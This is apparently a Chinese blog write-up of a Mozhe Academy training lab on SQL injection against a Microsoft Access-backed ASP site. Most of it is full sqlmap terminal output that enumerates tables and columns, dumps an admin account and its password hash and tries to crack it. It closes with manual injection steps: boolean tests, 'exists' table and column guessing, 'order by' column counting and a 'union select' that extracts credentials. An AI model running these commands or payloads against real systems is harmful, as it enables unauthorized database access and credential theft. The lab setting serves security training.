SQL注入 Access数据库
墨者学院-SQL手工注入漏洞测试(Access数据库)
我是直接sqlmap搞的,如下:
bogon:~ $ sqlmap -u "http://219.153.49.228:41681/new_list.asp?id=1" --tables
___
__H__
___ ___[.]_____ ___ ___ {1.5.4#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:00:38 /2021-06-14/
[22:00:38] [INFO] resuming back-end DBMS 'microsoft access'
[22:00:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAATRASDT=ODEFCALDILP...EFFFHPNAPN'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1936=1936
---
[22:00:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: ASP, Microsoft IIS 6.0, ASP.NET
back-end DBMS: Microsoft Access
[22:00:40] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[22:00:40] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[22:00:40] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:00:40] [INFO] retrieved:
[22:00:41] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[22:00:41] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[22:00:41] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default '/usr/local/Cellar/sqlmap/1.5.4/libexec/data/txt/common-tables.txt' (press Enter)
[2] custom
>
[22:00:48] [INFO] performing table existence using items from '/usr/local/Cellar/sqlmap/1.5.4/libexec/data/txt/common-tables.txt'
[22:00:48] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 3
[22:01:03] [INFO] starting 3 threads
[22:01:15] [INFO] retrieved: admin
[22:01:20] [INFO] retrieved: news
<current>
[2 tables]
+-------+
| admin |
| news |
+-------+
[22:08:30] [INFO] fetched data logged to text files under '/Users//.local/share/sqlmap/output/219.153.49.228'
[*] ending @ 22:08:30 /2021-06-14/
bogon:~ $ sqlmap -u "http://219.153.49.228:41681/new_list.asp?id=1" -T admin --columns
___
__H__
___ ___[,]_____ ___ ___ {1.5.4#stable}
|_ -| . [.] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:10:24 /2021-06-14/
[22:10:25] [INFO] resuming back-end DBMS 'microsoft access'
[22:10:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAATRASDT=PDEFCALDFHN...LEDPNGIGCP'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1936=1936
---
[22:10:31] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP, ASP.NET
back-end DBMS: Microsoft Access
[22:10:31] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access
do you want to use common column existence check? [Y/n/q]
which common columns (wordlist) file do you want to use?
[1] default '/usr/local/Cellar/sqlmap/1.5.4/libexec/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[22:10:39] [INFO] checking column existence using items from '/usr/local/Cellar/sqlmap/1.5.4/libexec/data/txt/common-columns.txt'
[22:10:39] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[22:10:42] [INFO] starting 5 threads
[22:10:43] [INFO] retrieved: id
[22:10:43] [INFO] retrieved: username
[22:10:44] [INFO] retrieved: title
[22:10:52] [INFO] retrieved: data
[22:10:54] [INFO] retrieved: passwd
[22:13:03] [INFO] tried 1057/2605 items (41%)^C
[22:13:03] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[22:13:04] [WARNING] user aborted during column existence check. sqlmap will display partial output
Database: <current>
Table: admin
[5 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | numeric |
| id | numeric |
| passwd | non-numeric |
| title | non-numeric |
| username | non-numeric |
+----------+-------------+
[22:13:05] [INFO] fetched data logged to text files under '/Users//.local/share/sqlmap/output/219.153.49.228'
[*] ending @ 22:13:05 /2021-06-14/
bogon:~ $ sqlmap -u "http://219.153.49.228:41681/new_list.asp?id=1" -T admin -C id,passwd,username --dump
___
__H__
___ ___[,]_____ ___ ___ {1.5.4#stable}
|_ -| . ['] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:13:25 /2021-06-14/
[22:13:25] [INFO] resuming back-end DBMS 'microsoft access'
[22:13:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSIONIDAATRASDT=AEEFCALDBBD...DAMCMDCGKA'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1936=1936
---
[22:13:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: ASP, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[22:13:27] [WARNING] cannot retrieve column names, back-end DBMS is Microsoft Access
[22:13:27] [INFO] fetching entries of column(s) 'data,id,passwd,title,username' for table 'admin'
[22:13:27] [INFO] fetching number of column(s) 'data,id,passwd,title,username' entries for table 'admin' in database 'Microsoft_Access_masterdb'
[22:13:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:13:27] [INFO] retrieved: 1
[22:13:28] [INFO] fetching number of distinct values for column 'id'
[22:13:28] [INFO] retrieved: 1
[22:13:29] [INFO] using column 'id' as a pivot for retrieving row data
[22:13:29] [INFO] retrieved: 13
[22:13:31] [INFO] retrieved: 2019-4-8
12:03:48
[22:13:46] [INFO] retrieved: QsN\x8e^sS\xf0P\
g:~\xf4b\xa4v\x84
[22:14:28] [INFO] retrieved: 7e6ec4fadf84938f
[22:14:45] [INFO] retrieved: moke
[22:14:50] [WARNING] potential binary fields detected ('title'). In case of any problems you are advised to rerun table dump with '--fresh-queries --binary-fields="title"'
[22:14:50] [INFO] recognized possible password hashes in column 'passwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[22:14:50] [INFO] using hash method 'mysql_old_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/local/Cellar/sqlmap/1.5.4/libexec/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:14:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[22:15:08] [INFO] starting dictionary-based cracking (mysql_old_passwd)
[22:15:08] [INFO] starting 4 processes
[22:15:28] [WARNING] no clear password(s) found
Database: <current>
Table: admin
[1 entry]
+----+-------------------+------------------------------------+------------------+----------+
| id | data | title | passwd | username |
+----+-------------------+------------------------------------+------------------+----------+
| 13 | 2019-4-8 12:03:48 | QsN\x8e^sS\xf0P\\g:~\xf4b\xa4v\x84 | 7e6ec4fadf84938f | moke |
+----+-------------------+------------------------------------+------------------+----------+
[22:15:28] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file '/Users//.local/share/sqlmap/output/219.153.49.228/dump/Microsoft_Access_masterdb/admin.csv'
[22:15:28] [INFO] fetched data logged to text files under '/Users//.local/share/sqlmap/output/219.153.49.228'
[*] ending @ 22:15:28 /2021-06-14/
可以看到,这种access数据库就暴力破解表名和列名!!!
IP地址 : 219.153.49.228 端口 : 44402 协议 : http
1.
2.利用and 1=1 =1正常,and 1=2 出现报错说明有注入点。
3.猜测存在的表,and exists (select * from
admin),我这里凭借着经验猜出来是admin表,如果不是的话可以继续猜,格式为:and exists (select * from
表名),运行不报错,说明就是存在这个admin表了。
4.猜测这个表里面有哪些字段:order by 4,不报错刚好,如果报错就说明大了,减小一下继续,直到不报错的那一个为止,就是字段数量了。
5.这个里面存在4个字段,继续猜解字段名:and exists (select username from
admin),不报错,说明存在username这个字段,不断尝试,继续发现还有id passwd字段。这些字段都是全部靠猜测的,猜!格式:and
exists(select 字段名 from admin)
6.然后利用语句:union select 1,username,passwd,id from admin,格式:union select 字段,字段,字段,字段 from 表名

7.md5解密即可。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号